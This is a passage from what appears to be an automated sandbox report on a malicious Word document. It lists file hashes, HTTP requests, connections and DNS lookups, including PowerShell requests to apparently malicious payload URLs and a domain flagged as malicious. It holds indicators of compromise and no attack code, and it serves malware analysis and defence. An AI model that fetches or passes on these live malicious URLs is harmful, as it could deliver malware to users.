MD5:1D0732ECD7425DAA15C9EBE8DAA28D0D | SHA256:E2A28AA74830DE834AC19AB951DA1890A2DC9536736278C3A781C614EA79E57C | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:F4ACA9C3BC1A062B79EBDD99041CEB1D | SHA256:0D1A9B70F50725CEF26A428ECF11CC782DBBF6F0540DC91386C0CD8E0CA34BC8 | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\G69UCSHDQF5UGA2GQXGQ.temp | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 3652 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hzm4ieui.zmq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
73
TCP/UDP connections
86
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4328 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4328 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
3652 | powershell.exe | GET | 404 | 186.209.113.101:80 | http://megasolucoesti.com/R9KDq0O8w/Y/ | unknown | — | — | unknown |
3652 | powershell.exe | GET | 403 | 188.114.97.3:80 | http://ora-ks.com/system/cache/w/ | unknown | — | — | unknown |
— | — | GET | 200 | 52.113.194.132:443 | https://ecs.office.com/config/v2/Office/word/16.0.16026.20146/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.16026.20146&MsoVersion=16.0.16026.20002&SDX=fa000000002.2.0.1907.31003&SDX=fa000000005.1.0.1909.30011&SDX=fa000000006.1.0.1909.13002&SDX=fa000000008.1.0.1908.16006&SDX=fa000000009.1.0.1908.6002&SDX=fa000000016.1.0.1810.13001&SDX=fa000000029.1.0.1906.25001&SDX=fa000000033.1.0.1908.24001&SDX=wa104381125.1.0.1810.9001&ProcessName=winword.exe&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&LicenseCategory=6&LicenseSKU=Professional2019Retail&OsVersion=10.0&OsBuild=19045&Channel=CC&InstallType=C2R&SessionId=%7b7831A54F-0D1E-46D1-873E-D2FFE8F78055%7d&LabMachine=false | unknown | binary | 398 Kb | whitelisted |
— | — | GET | 200 | 2.19.198.40:443 | https://omex.cdn.office.net/addinclassifier/officesharedentities | unknown | text | 314 Kb | whitelisted |
— | — | GET | 404 | 172.67.198.214:443 | https://fepami.com/wp-includes/eaI/ | unknown | html | 10.0 Kb | malicious |
— | — | GET | 200 | 52.111.236.7:443 | https://messaging.lifecycle.office.com/getcustommessage16?app=0&ui=en-US&src=BizBar&messagetype=BizBar&hwid=04111-083-043729&ver=16.0.16026&lc=en-US&platform=10%3A0%3A19045%3A2%3A0%3A0%3A256%3A1%3A&productid=%7B1717C1E0-47D3-4899-A6D3-1022DB7415E0%7D%3A00411-10830-43729-AA720%3AOffice%2019%2C%20Office19Professional2019R_Retail%20edition&clientsessionid=%7B7831A54F-0D1E-46D1-873E-D2FFE8F78055%7D&datapropertybag=%7B%22Audience%22%3A%22Production%22%2C%22AudienceGroup%22%3A%22Production%22%2C%22AudienceChannel%22%3A%22CC%22%2C%22Flight%22%3A%22ofsh6c2b1tla1a31%2Cofcrui4yvdulbf31%2Cofhpex3jznepoo31%2Cofpioygfqmufst31%2Cofjhlwlmoc1pz531%22%7D | unknown | text | 542 b | whitelisted |
— | — | POST | 200 | 20.189.173.2:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | unknown | binary | 9 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4328 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 92.123.104.32:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5892 | WINWORD.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
4328 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5892 | WINWORD.EXE | 52.113.194.132:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5892 | WINWORD.EXE | 2.19.198.51:443 | omex.cdn.office.net | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
ecs.office.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
khobormalda.com |
| malicious |
Threats
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|